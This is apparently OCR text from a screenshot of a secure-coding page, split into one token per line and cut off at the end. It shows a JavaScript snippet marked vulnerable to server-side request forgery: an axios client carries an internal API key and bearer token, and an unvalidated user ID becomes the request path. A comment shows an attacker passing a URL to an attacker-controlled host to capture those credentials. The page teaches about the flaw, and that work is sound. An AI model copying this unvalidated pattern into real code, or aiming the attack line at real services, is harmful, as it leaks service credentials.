
warning. No validation.
JavaScript — SSRF credential exfiltration
⚠
Vulnerable
import
axios
from
'
axios
'
;
const
internalClient
=
axios
.
create
({
baseURL
:
'
https://internal-api.company.com/api/v1/u
headers
:
{
'
X-API-KEY
'
:
process
.
env
.
INTERNAL_API_KEY
,
'
Authorization
'
:
`Bearer 
${
serviceToken
}
`
}
});
async
function
getUser
(
userId
)
{
return
internalClient
.
get
(
userId
);
// ← no validati
}
// Attacker sends: GET /api/user?id=https://attacker.